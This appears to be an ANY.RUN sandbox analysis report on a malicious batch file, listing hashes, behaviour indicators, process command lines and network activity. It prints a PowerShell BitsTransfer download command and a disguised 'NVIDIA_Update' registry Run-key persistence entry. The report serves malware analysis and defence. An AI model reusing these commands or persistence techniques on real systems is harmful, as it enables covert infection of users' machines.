| File name: | final.bat |
| Full analysis: | https://app.any.run/tasks/c1a43f25-bc9c-40a0-a061-88088e2ec392 |
| Verdict: | Malicious activity |
| Analysis date: | June 03, 2025, 05:45:06 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | FDC36DE62917345F78CF5873833E309C |
| SHA1: | 9B49476BA3A2DA41DF9420979F2A0187BA7EB761 |
| SHA256: | 13F789F8A222A84BA892CD88EF1485D7B6A166C58A2177A93FEB85A545F61566 |
| SSDEEP: | 24:6qKA8Ljsj9tkoQCLoQUBq25C7X4ON12inH/e8VQFqQtY/:NwkL2q25CAiHm8Ck |
MALICIOUS


Probably downloads file via BitsAdmin
- powershell.exe (PID: 5568)
- powershell.exe (PID: 6476)
- powershell.exe (PID: 4976)
Bypass execution policy to execute commands
- powershell.exe (PID: 7584)
- powershell.exe (PID: 6644)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 7952)
- wscript.exe (PID: 6564)
Probably downloads file via BitsAdmin (POWERSHELL)
- powershell.exe (PID: 4976)
SUSPICIOUS
Downloads file from URI via Powershell
- powershell.exe (PID: 7928)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 5772)
The process executes VB scripts
- cmd.exe (PID: 5772)
The process executes Powershell scripts
- wscript.exe (PID: 6564)
- wscript.exe (PID: 7952)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 7288)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7952)
- wscript.exe (PID: 6564)
- cmd.exe (PID: 5772)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7584)
- powershell.exe (PID: 6644)
Uses TASKKILL.EXE to kill process
- powershell.exe (PID: 7584)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6564)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4976)
Disables trace logs
- powershell.exe (PID: 7928)
Checks proxy server information
- powershell.exe (PID: 7928)
- slui.exe (PID: 900)
Changes the registry key values via Powershell
- cmd.exe (PID: 5772)
Manual execution by a user
- wscript.exe (PID: 7952)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6644)
- powershell.exe (PID: 7584)
Reads the software policy settings
- slui.exe (PID: 900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
153
Monitored processes
27
Malicious processes
2
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 32 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 236 | taskkill /IM 7952 /F | C:\Windows\System32\taskkill.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 240 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 404 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 900 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3168 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 4424 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4976 | powershell -Command "Start-BitsTransfer -Source **** -Destination 'C:\Users\admin\AppData\Roaming\nvidia_sys\logs\secound.txt'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5056 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 5552 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AddInProcess32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: AddInProcess.exe Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
38 140
Read events
38 139
Write events
1
Delete events
0
Modification events
| (PID) Process: | (7800) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | NVIDIA_Update |
Value: wscript.exe "C:\Users\admin\AppData\Roaming\nvidia_sys\logs\s-nvs_update.vbs" | |||
Executable files
0
Suspicious files
1
Text files
18
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6476 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hxdueuht.ho5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_poayi5qj.1wf.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7288 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4tnl0wb3.5m3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6476 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:E643B6FB46ABCE5E7B56C6DCB4A7A232 | SHA256:4EB0007C81D33BFF20C4BEBC3BB6A8F260CDBD9CA7A5B3783087317A78D6E994 | |||
| 6476 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cxbgxtlb.jpm.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5568 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_33zicfkn.wrq.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5568 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tubbrkve.0wb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pashbuk4.a02.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7800 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pvgqoozy.ds2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cluzuuyh.f1w.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
50
DNS requests
22
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4164 | svchost.exe | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7508 | SIHClient.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
7508 | SIHClient.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 13.95.31.18:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | unknown |
7508 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 20.190.160.17:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | whitelisted |
— | — | POST | 200 | 20.190.160.17:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | whitelisted |
— | — | POST | 200 | 20.190.159.2:443 | https://login.live.com/RST2.srf | unknown | xml | 11.0 Kb | whitelisted |
4164 | svchost.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4164 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6544 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4164 | svchost.exe | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
3812 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4164 | svchost.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
service-omega-snowy.vercel.app |
| unknown |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloud infrastructure to build app (vercel .app) |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |